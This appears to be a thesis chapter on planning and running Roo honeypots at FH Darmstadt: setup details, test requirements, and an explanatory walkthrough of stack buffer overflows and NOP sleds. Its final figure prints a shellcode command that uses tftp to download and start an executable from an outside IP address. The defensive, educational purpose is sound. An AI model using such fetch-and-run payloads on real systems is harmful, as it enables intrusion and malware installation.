Improving network security with Honeypots
4 Planning a Honeypot for FHD
The practical approach to determine a Honeypot solution, was divided in four
phases: analysis, development, realization and conclusion phase. This chapter
describes the project plan for the experiment in general and discusses the
analysis and development phase. Details of the realization phase can be found
in chapter 5.
figure 4-1 - project plan
The first phase of the project concentrates on gathering knowledge about
Honeypots and defining requirements. The goal of this phase is to learn about
existing Honeypot concepts and architectures as well as using that knowledge
to define requirements specific for the department of Informatics at FH
Darmstadt.
The Development phase concentrates on selecting a particular solution and
preparing the requirements for an experiment. At the end a setup description
should define the basis for the next phase. It is also the end of the theoretical
work.
Page 23
Improving network security with Honeypots
Practical tasks start with the realization phase. It is based on practical research
and empirical analysis. Evaluated results will be taken into consideration for
improving requirements. The goal is to state if the selected Honeypot solution is
suitable for productive use at FH Darmstadt. To support this statement it is
necessary to understand and control the solution’s potential and features.
In final phase the gathered results and conclusions are summarized. A
statement will show if the Honeypot solution is feasible. Results of the
preceding phases will support this statement.
4.1 Environment analysis
The purpose of this project is to improve network security at the computer
science department of FH Darmstadt. Hence it is necessary to understand the
type of location, the network to apply the scenarios of chapter 3.
The FH campus network is consisting of the public address range
141.100.0.0/24. It is a subnets of the public internet address of the DFN, the
German Research Network (Deutsches Forschungsnetz). The address range is
in accordance to Scenario III – public address. The campus border gateway is
protected by a firewall. Inbound traffic is denied by default and only permitted to
particular hosts, such as webservers. Correspondent scenario is Scenario II –
protected environment.
As discussed in 2.6 Honeypots add little value to prevention. Therefore the
investigation will focus on detecting attacks. If this research shows that there
are many attacks of choice it would be worthwhile to establish a Honeypot to
analyze the motives of the intruders. But at the very beginning of this project it
seems better to detect and learn about the attacks at FH Darmstadt.
Response is necessary to stop attacks, but right now it is not possible to figure
specific responses as we do not know what exactly is happening at the
department’s network. Therefore only standard responses are likely, such as
improving firewall rules and system policies.
Page 24
Improving network security with Honeypots
4.2 Evaluation of current solutions
The Honeynet Project [Honeynet 05] has developed a Linux-based solution,
which boots directly from CD and installs a high-interaction Honeypot solution
named Roo. A global beta test started at the end of March and fortunately Roo
could be investigated in this project. Further two other solutions seem to be
interesting. Honeyd a low-interaction Honeypot and domino a Distributed-IDS
solution which monitors dark IP addresses.
4.2.1 Roo
A Honeynet is a high-interaction Honeypot with advanced monitoring and
controlling techniques. Roo is based on the Honeynet’s Gen-II architecture and
is freely available on [Honeynet 05]. The minimum setup consists of two
computers, one which plays the role of the Honeypot and a Honeywall.
The connection to and from the Honeypot is under surveillance of an Intrusion
Detection System on the Honeypot. Suspicious behavior can be blocked with
the underlying firewall. Network access is maintained by a Layer-2 bridge
without an IP address bound to the network adapters. This allows the Honeypot
to be connected to any network without problems. That technique was
introduced as Gen-II-architecture [Honeynet 04]. Gen-II is an acronym for
Generation II and describes the second iteration of Honeynet architectures
which processes the pakets on Layer-2. This does not change IP protocol
headers and reduces the risk of revealing the existence of the Honeywall.
For the convenience of extracting data, a management interface is installed on
the Honeywall. With this interface in place, the Honeywall can be located in a
closed server Room and the operator can maintain it from the outside.
4.2.2 Honeyd
Honeyd is an Open Source low-interaction Honeypot. Its primary purpose is to
detect capture, and alert suspicious activities. It was developed by Niels Provos
[Provos 02] in April 2002. Honeyd supports interesting concepts for Honeypots.
It does not monitor a single IP address for activity; instead it monitors a network
of dark IP addresses. It is capable of handling a large amount of connections.
Provos states on his website that he has tested up to 65536 connections (see
Page 25
Improving network security with Honeypots
[Provos 02]). Further it is able to emulate different operating systems and
services via configuration scripts.
4.2.3 Domino
Domino is a distributed intrusion detection system. Alerts from different IDS are
combined to reduce the overall false alarm rate. It is developed by Vinod
Yegneswaran, Paul Barford and Somesh Jha. As an important component of
its design, it monitors dark IP addresses (see chapter 2.7). This enables
efficient detection of attacks from spoofed IP sources, reduces false positives,
and enables attack classification and production of timely blacklists.
4.3 Planning an experimental Honeypot
After analyzing the facts and features of the suggested solutions, Roo was
chosen. It uses a real operating system with full functionality as Honeypot, while
Honeyd emulates vulnerabilities and Domino monitors malicious activities only.
Honeyd uses scripts to emulate behavior. This can be the behavior of an
operating system or a particular service. Of course those can be combined but it
does not emulate the entire behavior of an operating system. Patterns of
behavior are defined in scripts which can be downloaded or personally
developed. Honeyd is a low-interaction Honeypot (see chapter 2.4 for
definition).
Roo is using a real operating system as Honeypot. This allows analyzing any
vulnerability of the system. Therefore Roo was chosen for further examining.
Available for the experiments are three desktop computers:
-
Barebone5 with Intel Pentium IV – 2.80 GHz, 1GB main memory, 150 GB
hard disk space and a single network adapter
5
Barebone = a computer with a relatively small case and a mainboard with has been
assembled to fit into the small case. Typical case sizes are 20x30x20cm. Market leader is
Shuttle Inc. http://www.shuttle.com
Page 26
Improving network security with Honeypots
-
Midi-Tower with Intel Pentium III – 500 MHz, 392 MB main memory,
8,4 GB hard disk space and three network adapters
-
Mini-Tower with Intel Celeron 333 MHz, 64 MB main memory, 5GB hard
disk space and a single network adapter
This is suitable for two independent setups which can collect data at the same
time. One setup is build at network labs at FH Darmstadt and the other is build
at my office in Mühltal.
4.3.1 Setup at Mühltal (Roo_mue)
The Midi-Tower and the Midi-Tower PCs are chosen for direct installation.
Honeywall
and
Honeypot
operation
systems
are
installed
with
the
corresponding set of drivers. Additionally a cross-link cable is used to connect
the Honeypot directly with the Honeywall. The other network interfaces are
connected to the local network.
figure 4-2 - setup at Mühltal
Page 27
Improving network security with Honeypots
The local network range is 192.168.10.0/24 and is connected via a NAT-router
to the internet. All public ports on the router are statically mapped to the
Honeypot’s IP address. No firewall rules are applied- Therefore we have a
combination of the following scenarios:
-
Scenario I – unprotected environment, due to the complete forwarding of
ports and the absence of firewall rules
-
Scenario IV – private address, due to the address range of the local
network and the use of a NAT-router
Setup Honeypot and Honeywall
Hardware
Honeypot
Honeywall
CPU
Celeron 333 MHz
Pentium III – 500
RAM
64 MB
392 MB
Hard disk
5GB
8,4GB
Chipset
Intel BX
Intel BX
NIC 1
3Com 3c900-combo
3Com 3c590
NIC 2
- none -
3c509
NIC 3
- none -
3c509b-combo
password
admin
- blank -
*******
OS
Windows 2000 (Build 2195) or
Windows XP (Build
2600.xpsp2_gdr-050301-1519)
Roo-1.0.hw-139
installed fixes
no Service Packs or Hotfixes -n.a.installed
Software
figure 4-3 - setup Honeypot (Mühltal)
4.3.2 Setup at FH Darmstadt (Roo_da, Roo_die)
At first it was planned to install the Honeypot at the Master Project Lab at
Darmstadt. But some preliminary tests showed the firewall rules did not allow
any external traffic for this location. Packets were only broadcast messages and
none was directly targeting the Honeypot. Thus the experiment was moved to a
Page 28
Improving network security with Honeypots
DMZ6 network with less firewall restrictions located at the branch department in
Dieburg.
For the setup at FHD the Barebone computer is used. As only one physical
machine is available, VMware workstation 4.5.2 is used to emulate two virtual
machines, for Honeywall and Honeypot.
VMware Workstation is powerful desktop virtualization software for emulating
virtual PCs. The software allows users to run multiple x86-based operating
systems, including Windows, Linux, and NetWare, and their applications
simultaneously on a single PC. The basic version allows the operation of four
machines at the same time. Further those machines can be interconnected by
one or more virtual networks.
Virtual machines emulate a set of hardware devices. There is audio, USB and
network support. Each device can be manually added or removed by the user,
i.e. for the Honeywall virtual machine I removed audio support to save
resources. The guest operating system is not aware of the emulated
environment and drivers are installed as they would on a real computer.
Virtual network cards are created with two endpoints, one for the host and one
for guest operating system. Each endpoint holds its own IP, this allows
establishing a connection between real and virtual environment. It is also
possible to have a connection between two virtual machines. In this case it is
advisable to remove the IP on the host computer or the host might participate in
the connection. On Windows XP this is realized by removing the protocol
binding in the properties of the VMware network adapter. A setup instruction
sheet was prepared to ensure repeatability (see B.3).
The application of VMware offers several important advantages.
-
saves money for hardware
6
DMZ = Demilitarized zone, intermediate network between internet and production network.
Often used to place servers which offer web based services, i.e. web server or mail server.
Page 29
Improving network security with Honeypots
-
a complete Honeynet can be run on one machine
-
saving the state of an installation, is reduced to copy the files of the
virtual machine only
-
portable, i.e. on a laptop
However VMware needs powerful hardware, especially when two virtual
machines are supposed to run at the same time. Fortunately the Barebone with
Intel Pentium IV and 1GB is suitable for this purpose.
Figure 5-3 shows the setup at FHD. VMware workstation is installed on the host
computer (Barebone) with one network card and 1GB memory. Host operating
system is Windows XP. Honeywall and Honeypot are installed in virtual
machines.
Due to a decision of not connecting the management interface to the internet,
the data can only be read from the location of the setup. This decision was
made as this would pose an unidentifiable risk to the experiment. It might be
possible to hack the web interface and therefore allow access to the Honeywall
itself. Permitting access to the management interface from another network
would only make sense if the Honeywall is physically located in a protected and
locked server Room and the operator has access to the local network.
Page 30
figure 4-4 - layout of VMware installation
Improving network security with Honeypots
Page 31
Improving network security with Honeypots
Setup VMware host
Hardware
CPU
Pentium IV – 2.80 GHz
RAM
1024 MB
Harddisk
150 GB
Chipset
Intel 82801EB
NIC
Realtek RTL8139/810X
Software
OS
Windows XP SP2 (Build 2600.xpsp2_gdr-050301-1519)
additional S/W
VMware 4.5.2 (Build 8848)
figure 4-5 - setup details VMware host (FHD)
Setup Honeypot and Honeywall
Virtual machine
Honeypot
Honeywall
RAM
128 MB
400 MB
Harddisk
1 GB
10 GB
NIC 1
VMnet8: host only
VMnet0: bridged to
physical network
NIC 2
- none -
VMnet8: host only
NIC 3
- none -
VMnet1: host only
OS
Windows 2000 (Build 2195)
Roo-1.0.hw-139
installed fixes
no
Service
Packs
Hotfixes installed
Software
or - n.a.-
figure 4-6 - setup Honeywall (FHD)
4.4 Implementing the Honeywall
The type of machine, real or virtual, does not matter to Roo. The operating
system is installed as regular. Device drivers are available for both platforms
and included in the default distribution. The main difference between the
installations is only depending on network settings.
Page 32
Improving network security with Honeypots
For each setup a setup instruction sheet was used to note individual settings.
That sheet was available for the predecessor of Roo, eeyore7 and has been
updated for Roo. The new version can be found in the appendix (see B.3). It
covers settings for the mode of the firewall, remote management interface,
outbound control limits, alerting and Sebek setup. Primary purpose is to ensure
that setup details can be accessed later when analyzing the results.
Both Honeywalls were set to bridge mode and provided a management
interface. At FHD the management interface was accessed through the host
computer
4.4.1 Roo’s components
Roo v1.39 is based on a Linux Fedora8 3 core. Roo is using the following
applications to control and contain hacker activity:
Component/
Application
Description
snort
(see 4.4.1)
snort_inline
Snort_inline is basically a modified version of Snort that
accepts packets from iptables (see below) It then uses
new rule types (drop, sdrop, reject) to tell iptables
whether the packet should be dropped, rejected,
modified, or allowed to pass based on a snort rule set. It
is an Intrusion Prevention System (IPS) that uses existing
Intrusion Detection System (IDS) signatures to make
decisions on packets that traverse snort_inline.
session limit
A modification to the OpenBSD 'pf' firewall tool. Gives
rate session limiting capabilities.
figure 4-7 - list of roo's components
7
eeyore was replaced by Roo, details can be found on
http://www.honeynet.org/tools/cdrom/eeyore/download.html
8
Fedora is RedHats Open Source distribution http://www.fedora.com
Page 33
Improving network security with Honeypots
Sebek
Sebek is a data capture tool designed to capture the
attacker’s activities on a Honeypot, without the attacker
knowing it. It is based on Rootkit9 technologies which hide
the presence of Sebek to logged on users.
menu
Graphical menu developed by the Honeynet Project to
maintain and control a running Honeywall.
Walleye
Web-based monitoring and maintenance tool.
pcap
Packet capture interface to the Linux kernel.
apache
Web server daemon, to publish websites to a network
p0f
A passive OS/network fingerprinting utility for use in IDS
environments, Honeypots environments, firewalls and
servers.
Argus
Argus is a real time flow monitor that is designed to
perform comprehensive IP network traffic auditing.
iptables
Iptables is a Linux firewall integrated into the kernel. It is a
generic table structure for the definition of rulesets. Each
rule within an IP table consists of a number of classifiers
(iptables matches) and one connected action (iptables
target).
swatch
Alerting tool. Swatch is used to monitor log files. When it
sees a line matching a pattern specified, it can highlight it
and print it out, or run external programs to notify through
mail or some other means.
figure 4-7 - list of roo's components (continued)
4.5 Choosing the bait
The Anti-Virus software producer Kaspersky publishes a monthly ranking of
currently active Viruses and other malware. In the Top-20 ranking for December
[Kaspersky 05] 2004 published on January 01, 2005 every virus targets on a
Win32 platform. Observing the rankings back until April 2005 results the same
target. Therefore Windows 2000 and Windows XP were chosen for the
Honeypot.
9
Rootkit = A rootkit is a set of tools used by an intruder after hacking a computer system. These
tools can the attacker maintain his access to the system. A Root kit typically hides its presence
to the user.
Page 34
Improving network security with Honeypots
5 Running and observing the experiment
From March to June several Honeypot experiments were realized. The
challenge was to set up a working scenario and extract useful information.
Chapter 5.1 deals with problems of a safe setup and presents requirements for
test cases to avoid failures. The proposed test concept is based on experience
gained from the realization phase. Chapter 5.2 describes what can be attacked
from the internet. Chapter 5.3 explains log analysis with Roo in general. Actual
log results are presented in chapter 5.4.
5.1 Requirements to a safe setup
The worst case was when a running setup turned up with an error and made the
captured data worthless. This made many results almost useless and wasted a
lot of time. To circumvent this common problem test cases were developed
which, once successfully completed, ensure that errors are discovered before
the experiment starts. Setup requirements form the basis for these test cases.
The following chapter will examine the requirements and clarify their necessity.
The full version of the test cases used during the experiments can be found in
the appendix (see B.1).
All tests can be executed with on-board tools. This is important for the setup of
the Honeypot as third-party tools could reveal its true purpose. Therefore tests
developed in future should concentrate on on-board tools to avoid detection.
The basic tests are using a console and TCP/IP based tools, such as “bash” on
Linux, “cmd.exe” on Windows, “nslookup” is available on both platforms , “date”
on Windows is only displaying the date here “time” needs also to be executed
while the Linux pendant of “date” displays time and date
A good requirement states something that is necessary, verifiable, and
attainable. This chapter states the requirements and explains each need.
Verification is done with the test plan found in the appendix. Most requirements
are easy to attain with on-board tools or applications which are installed with the
default setup of Roo. Requirement R002 is the only which could benefit from a
third-party tool, such as a radio clock.
Page 35
Improving network security with Honeypots
The following requirements are built for a setup with the Honeynet’s tool Roo.
The current version these requirements are verified for is Roo-1.0.hw-139.
Other versions or different products may have the same requirements but some
requirements are vendor specific, such as “R011 Sebek is running”. When
creating test cases for other versions or products, they should follow the same
template as given in 5.1.1. Requirements should make sure that all security
functions are covered and analyzing features are working, especially over
dedicated periods to ensure stable operation.
R001: Time and date are set
Need: Time and date need to be set, in order to verify connections to the time
of appearance.
Ex.:
A Honeypot was up for one week and a successful compromise
occurred. But due to a wrong set clock it is not clear when it happened.
It could have been at the beginning of the week where the old firewall
rules were in place or at the end were the firewall administrator installed
the new policy on the firewall. The value of the attack’s data would be
degraded if the correct time is not known. The question if the new
firewall rules did upgrade security or open new vulnerabilities cannot be
answered.
Attain: login to console on with privileges to change time and change date and
time.
With this firewall example one can see how important correct time is. Even with
the evidence of an attack its value is not the same as it would be with correct
time of occurrence.
R002: Time intervals are normal
Need: This ensures that the clock of the computer or virtual machine is using
time intervals according to the SI definition: Unit of time, second [BIPM
98].
Page 36
Improving network security with Honeypots
Ex.:
On one of the virtual machines during the experiments, the time interval
was at half speed. This means that after one minute in real time the
clock in the virtual machine showed only 30 seconds passed. After one
day the machine displayed only 12 hours passed since the last check.
Cases like this are not to be tolerated.
Attain: Roo uses the ntp protocol [RFC 2030] for time synchronization. Please
see the man page for the use of the ntp daemon (“man ntpd”). For
Germany
the
Physikalisch-Technische-Bundesanstalt
offers
time
synchronization services via radio transmission [Priester 04], public
telephone dial-in10 according to the European Telephone Time Code
[Kirchner 93] and ntp11 . Several receivers12 exist which can be
attached on local COM ports.
R003: Honeypot is able to establish outbound and inbound connections
to the internal network
Need: Honeypot is able to access the internal network in both directions.
Ex.:
In several cases this requirement could not be satisfied. The cabling on
a real Honeywall could be wrong, the firewall on Roo could be out of
service, the VMware network devices VMnet0 and VMnet8 could be
interchanged, VMware Bridge Protocol could be active on the wrong
interface, IPs could be false set and so on.
Attain: Ensure the physical and logical devices on the machines are correctly
set. The network adapters mapping and cabling have to match with the
desired networks. Eth0 is normally used for the production network,
eth1 for the Honeynet and eth2 for the remote management interface.
10
The phone number for this service is +49 (531) 51 20 38 an quick description of the european
telephone time code can be found on http://www.ptb.de/en/org/4/44/442/_index.htm
11
NTP server of PTB are at ptbtime1.ptb.de (192.53.103.103) and ptbtime1.ptb.de
(192.53.103.104)
12
Ateco offers the Expert mouseCLOCK which is a good-priced and reliable device
http://www.ateco.de/funkuhren.htm another vendor is Meinberg http://www.meinberg.de/
Page 37
Improving network security with Honeypots
On a real machine you can compare the MAC addresses by invoking
“ifconfig” with the ones printed on the cards. VMware assigns eth0 =
NIC1, eth1 = NIC2 and eth2 = NIC3. Verify that each NIC is mapped to
the proper network connection. See figure 5-3 for more details.
This is also a very basic and important requirement. A Honeypot without
connectivity, without the chance of receiving attacks is absolutely worthless.
R004: Honeypot is able to establish outbound and inbound connections
to the external network
Need: Honeypot is able to access the internal network in both directions.
Ex.:
It could be possible that the Honeypot is visible in the internal network
but not in the public. Somewhere in the path to the external network is a
firewall which blocks the Honeypot or port-forwarding is not directing
traffic to the right destination.
Attain: Further to R003 this requirement needs external connectivity. Routers
need to be configured and firewall rules need to allow traffic. Using
“tracert” can help in case the Honeypot is not reachable.
R005: Honeypot is able to resolve internet DNS addresses
Need: DNS address resolution is resolving names and addresses according to
[RFC 1035].
Ex.:
During one of the experiments the range of the production network was
blocked including the local DNS server. The problem was that outbound
DNS traffic was denied and no name resolution was possible. To
circumvent this, a firewall rule exception was created which excluded
the internal DNS from the blacklist.
Attain: Configure DNS server address. Make sure this address is reachable.
Attacks often use DNS resolves to connect to storages in order to download
binaries. Without DNS functionality this is not possible and valuable traffic would
stay away.
Page 38
Improving network security with Honeypots
R006: Honeypot is denied access to restricted IP addresses
Need: Protect production servers from Honeypot traffic.
Ex.:
When a Honeywall is installed from scratch, there exists no file
fencelist.txt. If it is created afterwards and not reloaded the firewall rules
are not created. When creating the file the fencelist has to be reloaded.
Attain: Apply fencelist settings: Create /etc/fencelist.txt with entries of
endangered addresses, reload it using “menu”, choose “4 Honeywall
Configuration”
then
“11
Outbound
Fence
List”
and
finally
“3
Enable/Reload Fence List”
The fencelist is the most important tool for securing production networks. Its
application creates rules on the firewall which block all traffic to specified
targets.
R007: Honeywall is logging traffic from R001
Need: Ensure that the logging capabilities are working
Ex.:
The Snort process could not have been started or failed.
Attain: Open “menu” choose “3 Honeywall Administration” and then “6 Reload
Honeywall”.
Roo uses Snort (see 4.4.1) to capture traffic. Here we focus on basic packet
capture which means that this is dependent on Snort’s capture files.
R008: Walleye is activated
Need: Walleye (see 4.4.1) provides graphical data analysis and is used to
quickly analyze flows.
Ex.:
It is possible that the remote management interface has been
configured with a wrong IP or that the apache httpd daemon failed for
some reason. Also it is important to see if the login is successful and
user and password are working. It is possible that Walleye does not
restart after wiping the logging directories.
Page 39
Improving network security with Honeypots
Attain: Open “menu” choose “4 Honeywall configuration”, then “3 Remote
Management”, then “12 Walleye” finally answer question “Would you
like to run the Walleye web interface” with “Yes”.
Walleye is the Honeynet’s data analysis tool, based on Perl scripts and running
on an apache web server.
R009: Walleye is displaying correct time
Need: As stated in R001 correct time is important to proper data analysis.
Ex.:
In the early stages of beta testing there was a problem with time zones;
the time zone in Walleye did not match.
Attain: This problem is fixed in Roo-1.0.hw-139. In case it happens again
please consult the Honeynet webpage at www.honeynet.org. In case
that the time zone is set wrong: log in to Walleye, choose “System
Admin” on the top tabs, in the administration menu choose “Honeywall
configuration – Honeynet demographics”. On the “Configure sensors”
page click “edit”, choose correct time zone and apply settings with
“Save”.
Even if the time on the operating system is correct the time in Walleye needs to
be checked. This requirement ensures that the time is synchronized with the
underlying operating system.
R010: Walleye is displaying traffic from R001
Need: Walleye is parsing Snort’s log files.
Ex.:
Walleye is parsing Snort’s output to display flows. In some cases
Walleye did not show any more traffic after a certain period. Here the
Snort captures had to be analyzed manually for obtaining results. But
when functioning Walleye is the tool of choice.
Attain: If this error occurs it might be due to a bad installation. Download the
Roo image again and reinstall it.
Page 40
Improving network security with Honeypots
This might occur even if the MD5 checksum of the iso image matches.
Sometimes this is due to a bad CD.
R011: Honeywall sends alert messages
Need: Roo sends alert messages to inform the operator of a compromised
Honeypot (see swatch in 4.4.1).
Ex.:
The receiving mail server could refuse mails because the mail address
is not of its domain.
Attain: Open “menu” choose “4 Honeywall configuration”, then “6 Alerting” and
enter email address.
Sometimes it can be desirable to disable this feature. Especially in scenario 1
where the Honeynet is connected to the internet and receives hundreds of
alerts an hour. In this case alerting could become too noisy.
R012: Sebek is running
Need: Sebek is providing information on malicious activities performed on the
Honeypot.
Ex.:
Sebek could be installed but not configured.
Attain: Install Sebek on the Honeypot and run the configuration utility.
A hacker might use an encrypted connection to the Honeypot. In this case the
network dump is not revealing his activities. Sebek is secretly logging
keystrokes and event messages. It sends gathered data to a specified MAC
address and hides this traffic to the intruder.
5.1.1 Test case template
The following section shows an example of a test case template. “Purpose”
describes the test’s necessity, “Setup/ Precondition” states what is needed to
run this test. In this example a stopwatch is needed. “Execution” lists the
detailed steps to perform this test and allows reviewed results to be marked as
passed or failed. “Expected results” is the verification list for the underlying test.
Page 41
Improving network security with Honeypots
“Results summary” is used to capture meta data of the test, such as date/ time,
name of the tester, status of the test and a field for remarks and comments. The
test case template provides three lines of meta data in case a test failed in the
first attempt and succeeded in a later run.
3.1
Test Case 1: time and date
3.1.1. Purpose
Verify that requirement R001 has been satisfied and attacker, Honeypot and the
Honeywall are set with correct time and date
3.1.2. Setup/ Precondition
The basic setup has been done (see section 1.2). This test requires a watch.
3.1.3. Execution
Step
1. check time and date on the Honeywall entering “date”
Results
2. Verify that the time is corresponding to your chosen time
( Pass / Fail )
3. check time and on the Honeypot entering “date” and “time”
(Windows 2000/ XP)
4. Verify that the time is corresponding to your chosen time
( Pass / Fail )
5. check time and on the Honeypot entering “date” and “time”
(Windows 2000/ XP)
6. Verify that the time is corresponding to your chosen time
3.1.4. Verification
Verify that R001, date and time, is satisfied with steps: 2, 4 and 6.
A.1
Results Summary
Date/Time
Tester
Pass/Fail
Remarks
figure 5-1 - example of a test case
Page 42
( Pass / Fail )
Improving network security with Honeypots
5.2 Internet attacks
The following chapter will investigate attacks from the internet in general. The
information is based on experiences made during the experiment and
supplemented by investigation on background details.
Chapter 5.2.1 will explain what can be attacked and the chapter afterwards will
describe an example of an attack. As Microsoft Windows operating systems
were used for the Honeypots, part of the discussion will refer to attacks
targeting Windows.
5.2.1 Targets for hackers
Communication on the internet is established by the internet protocol suite.
Underlying basis is internet architecture which must be supported by every host
[RFC 1122]. The protocol layers used in the Internet architecture are as follows:
layer
description
application layer
The application layer is the top layer of the Internet
protocol suite. It contains data which is directly handled
by application and processes.
We distinguish two categories of application layer
protocols:
-
user protocols that provide service directly to users
(HTTP, FTP, SMTP)
-
support protocols that provide common system
functions (DNS, BOOTP, SNMP)
figure 5-2 - internet architecture (extracted from RFC1122)
Page 43
Improving network security with Honeypots
layer
description
transport layer
The transport layer provides end-to-end communication
services for applications. Currently there are two primary
transport layer protocols:
-
Transmission Control Protocol (TCP)
-
User Datagram Protocol (UDP)
TCP is a reliable connection-oriented transport service
that provides end-to-end reliability, resequencing, and
flow control. UDP is a connectionless ("datagram")
transport service.
internet layer
All Internet transport protocols use the Internet Protocol
(IP) to carry data from source host to destination host. IP
is a connectionless or datagram internetwork service,
providing no end-to-end delivery guarantees. Thus, IP
datagrams may arrive at the destination host damaged,
duplicated, out of order, or not at all. The layers above IP
are responsible for reliable delivery service when it is
required. The IP protocol includes provision for
addressing, type-of-service specification, fragmentation
and reassembly, and security information.
link layer
To communicate on its directly-connected network, a host
must implement the communication protocol used to
interface to that network. We call this a link layer or
media-access layer protocol.
figure 5-2 – internet architecture (continued)
Page 44
Improving network security with Honeypots
The layers are summarized in the protocol stack.
layer
protocol(s)
application layer HTTP FTP
transport layer
TCP
SMTP
UDP
internet layer
link layer
POP3
Telnet DNS SNMP RIP
ICMP
SCTP
IP (IPv4)
Ethernet
Token Ring
WLAN
figure 5-3 - protocol stack
A connection from the internet via IP requires two things, an internet address
(IP) and a port bound on that IP. The address enables a connection to the
network, and the port number allows the data, the payload, in the IP datagram
to be delivered to a process on the target machine. The process then handles
the information and depending on its nature performs actions. Networking
processes are the main target for hackers. They can be of the following types:
process type
description
security
privileges
system
Kernel13 process. Allows the Kernel to access
system
process
the network and vice versa. On Microsoft
context
Windows operating systems it handles
NETBIOS14 [RFC 1002] endpoints next to
system related functions.
figure 5-4 - possible networking processes
13
Kernel = The kernel is the fundamental part of an operating system. It is a piece of software
responsible for providing secure access to the machine's hardware to various computer
programs. It is loaded at first before any other program.
14
NETBIOS = Network Basic Input/Output System. It generally refers to a programming API for
local network communication.
Page 45
Improving network security with Honeypots
process type
description
security
privileges
service/
A service (Windows term) or daemon (UNIX
system or
daemon
term) is a particular class of computer program
user context
that runs in the background, rather than under
the direct control of a user. They provide system
support services which are not directly handled
by the Kernel, i.e. Local Security Authority
Subsystem Service (LSASS), is a process in
Microsoft Windows operating systems that
verifies the user logging on to a Windows
computer or server.
application
This can be any user-initiated program using
user context
network functions, i.e. mail client or http browser.
figure 5-4 - possible networking processes
Important in regard to security are security privileges. In general we can
distinguish two categories: system privileges and user privileges. System
privileges are, as implied by the name, used by the system (kernel) and closely
related services. They provide basic functioning of the operating system and
communication facilities. System privileges include full access to the entire
operating system.
User privileges are limited to the user’s working space. This includes memory,
disk space and access to system functions. With these limitations it is not
possible to damage the operating system or delete data which does not belong
to the user. In general this also includes the privilege of installing programs or
device drivers. Of course a user can be assigned single privileges, which could
include installing rights but this is configuration dependent. Another option
would be to use the user “administrator” or “Root” whose have system privileges
and therefore full access to the operating system.
Page 46
Improving network security with Honeypots
Hackers concentrate on attempts to get system privileges. To do this they scan
hosts for open ports and try to exploit vulnerabilities. Then some code is
inserted into the victim’s memory which gains system privileges and establishes
a connection to the attacker. Now the system is under control of the Blackhat
and can be used for his purposes.
5.2.2 How exploits work
To better understand how exploits work the following part will give a description
of how buffer-overflows work. The example bases on program operation and
intended memory usage on an Intel x86 processor architecture.
Goal of an exploit is to execute some code which performs actions to connect
back to the attacker and allow remote controlling. This code can contain calls to
system libraries or code which executes commands at the console, in hacker
terms that certain type of code is called shellcode.
General program execution
figure 5-5 shows the memory usage of a process in the main memory. It is
structured in three parts:
-
code
-
heap
-
stack
The code is stored at lower address ranges. It contains processor related
directives in binary representation. The above area is used by the process’
heap. It is used to store global and dynamic variables. In heap based memory
allocation, the memory is allocated from a large pool of unused memory called
the heap dynamically. As variables can be added and removed dynamically the
upper limit of the heap is moving up or down.
Stack memory is allocated at higher address ranges. It contains automatic
variables and jump addresses. Similar to the heap the size grows and
decreases during run-time. But in contrast to the heap it starts at a high address
and grows down to the lower addresses.
Page 47
Improving network security with Honeypots
address
content
description
0xFF46
return address (0x1234) 3
0xFF3E
stack basepointer 4
0xFF3A
char a[4]
0xFF1C
char b[30]
0xFF14
double c
stack
…
free memory
heap
global and dynamic variables
end of sub-routine, return to main program
6
subsub-routine instructions
routine
5
start of sub-routine
end of main program
code
7
…
0x1234 3
0x1233
…
area
point of return for sub-routine
main
jump to sub-routine
2
program
main program instructions
1
0x1000
start of main program
figure 5-5 - memory usage of a process
To know which instruction has to be executed the Intel architecture uses an
instruction pointer (IP). This is a reserved register which points at the address of
the next instruction.
Page 48
Improving network security with Honeypots
Code execution starts at the code area at the lowest address and iteratively
moves to the next higher directive 1 . If a sub-routine is to be called a jump/call
instruction 2 with an address pointing to the sub-routine’s code is executed.
This stores the address 3 of the instruction pointer to the stack, here it is
0x1234.
The sub-routine also needs memory to store its variables a, b, c. Therefore the
stack is extended with the needed size and the addresses 0xFF3A, 0xFF1Cand
0xFF14 are reserved for a, b, c. The stack basepointer 4 is indicating the end
of the stack and is updated according to the new stack size. After these
operations are finished, the jump instruction can be executed and processing of
the sub-routine’s code is initiated 5 .
The end of the sub-routine contains instructions to write the return address
0x1234 to the instruction pointer, free the memory used by a, b, c and execute
the jump back to 0x1234 6 . After the jump back to the main program, the code
following the jump/call routine is executed 7 .
Vulnerability memory management
The general vulnerability is within memory management. Many programming
languages such as C and C++ do not check if write and read instructions stay
within their reserved memory area. This can be used to create a Buffer
Overflow.
The example in figure 5-5 shows that variables are stored after the return
address and stack basepointer. They are stored from top to bottom of the stack.
According to their definition memory is reserved: char a[4] – 4 bytes, char b[30]
- 30 bytes and double e - 8 bytes. As long as the routine stores 29 bytes into b,
the 30th byte has to be a binary 0 (0x0) to mark the end of the string, the
execution continues normally.
Page 49
Improving network security with Honeypots
address
type of content
content
0xFF46
return address
0x1234
0xFF3E
stack basepointer
0xFF10
0xFF3A
char a[4]
0x46484400 [FHD]
0x5468697320697320
0xFF1C
61206861726D6C65
char b[30]
737320737472696E
67203A2D2900
[This is a harmless string :-)]
double c
0x00428020 [107]
…
…
…
0xFF10
…
…
0xFF14
figure 5-6 - stack filled with valid variables
The figure above shows the stack filled with valid variables.
The problem is that it is possible to write more than 29 bytes into variable b. If
the routine does not check the length of the string and discard the 30th and
following bytes, it will overwrite variable c and the rest of the stack. A read on b
would give the correct string, but a read on c would output parts of b which
would be a program error already.
In the case that the string written into b is even larger than the rest of the stack,
it starts from top again. But now it would overwrite the return address and the
basepointer. An end of the sub-routine would now read the corrupted return
address and load the instruction pointer with a corrupted address. Usually the
program would now fail and result with an error.
An exploit code is now facing two problems:
-
the address of the return instruction is unclear
-
the absolute memory area of the process is unclear
Page 50
Improving network security with Honeypots
Without the exact size of the stack it is not possible to calculate the amount of
bytes needed to exactly overwrite the return code. Hence the exploit code
contains the new return address multiple times.
The return address needs to point to a place where the malicious code was
inserted. As said before it is not clear where the process’ memory area resides.
The return address is only guessing an address which might be in control of the
process. To circumvent this, exploit code establishes a “landing zone” with nooperation instructions (NOPs). At the end it contains the actual code to connect
back to the attacker. Hackers call this technique NOP-sliding.
Now the return address is pointing back into the stack 1 and after the jump 2
the instruction pointer "slides" to the place where the shellcode is placed 3 .
type of content
content
…
…
…
…
…
0xFF00
address
0xFF00
0xFF46
return address
0xFF00
0xFF3E
stack basepointer
0xFF00
0xFF3A
char a[4]
0xFF00
1
cmd /c tftp -i 84.58.142.230
0xFF1C
char b[30]
GET MSASP32.exe&start
3
MSASP32.exe
double c
0x90 (NOP)
…
…
0x90 (NOP)
